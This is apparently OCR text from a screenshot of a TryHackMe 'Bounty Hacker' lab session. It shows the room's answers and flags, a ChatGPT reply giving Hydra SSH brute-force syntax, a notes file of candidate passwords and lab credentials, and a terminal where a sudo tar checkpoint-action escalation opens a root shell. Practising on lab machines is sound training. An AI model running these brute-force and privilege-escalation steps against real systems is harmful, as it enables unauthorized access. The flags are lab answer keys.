 DeepSeek - Into
Bounty Hacker
HYDRA
TryHackMe
TryHackMe | Xpl
tar | GTFOBins
tryhackme.com/room/cowboyhacker
Room progress ( 85% )
you up on claims! Prove your status is more than just a few glasses at the
future!
Woop woop! Your answer is correct
Woop woop! Your answer is correct
Answer the questions below
Deploy the machine.
No answer needed
Correct Answer
Find open ports on the machine
No answer needed
Correct Answer
Who wrote the task list?
lin
Correct Answer
Hint
What service can you bruteforce with the text file found?
SSH
Correct Answer
Hint
What is the users password?
RedDr4gonSynd1cat3
Correct Answer
Hint
user.txt
THM{CR1M3_SyNd1C4T3}
Correct Answer
root.txt
Answer format: ***{******_******}
Submit
TryHackMe | Simple CTF
جهاد عيلبوني 2025 | موال بيضاء لا كدر - ا
FTP Service Analysis
chatgpt.com/c/6828d7c9-d1a4-8001-b027-ac56a4c89641
ChatGPT
Share
MO
how to brute force ssh with hydra ?
Great — here's a clean and safe way to brute-force SSH using Hydra, a common technique in CTFs or
pentesting labs.
Hydra SSH Brute-Force Syntax
bash
Copy
Edit
hydra -l <username> -P <passwordlist.txt> ssh://<target-ip>
Options Explained:
Ask anything
Search
Reason
Deep research
Create image
ChatGPT can make mistakes. Check important info. See Cookie Preferences.
5
Starker Pollenflug
Morgen
10:00 PM
5/17/2025
kali-linux-2024.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2024.4-vmware...
1 2 3 4
10.14.99.28
16:00
root@bountyhacker: /root
File Actions Edit View Help
notes
root@bountyhacker: /root
kali@kali: ~/Desktop/tryhackme/bounty_hacker
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin
\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on bountyhacker:
(root) /bin/tar
lin@bountyhacker:/$ sudo tar -cf /dev/null /dev/null --checkpoint=1
--checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# id
uid=0(root) gid=0(root) groups=0(root)
# ls -l
total 100
drwxr-xr-x 2 root root 4096 Jun 6 2020 bin
drwxr-xr-x 3 root root 4096 Jun 6 2020 boot
drwxrwxr-x 2 root root 4096 Jun 5 2020 cdrom
drwxr-xr-x 15 root root 3740 May 17 13:15 dev
drwxr-xr-x 131 root root 12288 Jun 8 2020 etc
drwxr-xr-x 3 root root 4096 Jun 7 2020 home
lrwxrwxrwx 1 root root 34 Jun 6 2020 initrd.img -> boot/initr
d.img-4.15.0-101-generic
lrwxrwxrwx 1 root root 33 Jun 5 2020 initrd.img.old -> boot/i
nitrd.img-4.15.0-45-generic
drwxr-xr-x 22 root root 4096 Jun 5 2020 lib
drwxr-xr-x 2 root root 4096 Feb 26 2019 lib64
drwx------ 2 root root 16384 Jun 5 2020 lost+found
drwxr-xr-x 2 root root 4096 Feb 26 2019 media
drwxr-xr-x 2 root root 4096 Feb 26 2019 mnt
drwxr-xr-x 2 root root 4096 Jun 7 2020 opt
dr-xr-xr-x 130 root root 0 May 17 13:15 proc
drwx------ 5 root root 4096 Jun 7 2020 root
drwxr-xr-x 26 root root 880 May 17 14:56 run
drwxr-xr-x 2 root root 12288 Jun 6 2020 sbin
drwxr-xr-x 2 root root 4096 Jun 5 2020 snap
drwxr-xr-x 3 root root 4096 Jun 7 2020 srv
dr-xr-xr-x 13 root root 0 May 17 13:15 sys
drwxrwxrwt 10 root root 4096 May 17 14:59 tmp
drwxr-xr-x 11 root root 4096 Feb 26 2019 usr
drwxr-xr-x 16 root root 4096 Jun 7 2020 var
lrwxrwxrwx 1 root root 31 Jun 6 2020 vmlinuz -> boot/vmlinuz-
4.15.0-101-generic
lrwxrwxrwx 1 root root 30 Jun 6 2020 vmlinuz.old -> boot/vmli
nuz-4.15.0-45-generic
# bash
root@bountyhacker:~/Desktop# pwd
/home/lin/Desktop
root@bountyhacker:~/Desktop# cd root
bash: cd: root: No such file or directory
root@bountyhacker:~/Desktop# cd /root
root@bountyhacker:/root# ls
root.txt
root@bountyhacker:/root# cat root.txt
THM{80UN7Y_h4cK3r}
root@bountyhacker:/root#
404 Not Found
10.10.128.176/locks.txt
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hac
Not Found
The requested URL was not found on this server.
Apache/2.4.18 (Ubuntu) Server at 10.10.128.176 Port 80
Open
*notes
~/Desktop/tryhackme/bounty_hacker
Save
24 RedDr@gonSyn9ic47e
25 REd$yNdIc47e
26 dr@goN5YNd1c@73
27 rEDdrAGOnSyNDiCat3
28 r3ddr@g0N
29 ReDSynd1ca7e
30
31 ftp -> task.txt
32 1.) Protect Vicious.
33 2.) Plan for Red Eye pickup on the moon.
34
35 10.10.128.176
36 Usernames :
37 Spkie
38 Jet
39 Ed
40 Edward
41 Ein
42 Faye
43
44 SSH :
45 username : lin
46 password : RedDr4gonSynd1cat3
Plain Text
Tab Width: 8
Ln 46, Col 38
INS
2024.9.4 - Temporary Project
er
Repeater
Collaborator
Settings
gger
Organizer
Extensions
ory
Match and replace
Proxy settings
Drop
Open browser
Intercept is off
If you turn Intercept on, messages between Burp's browser and your target servers are held
This enables you to analyze and modify these messages, before you forward them.
Learn more
Open browser
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
5
Starker Pollenflug
Morgen
Search
ENG
10:00 PM
5/17/2025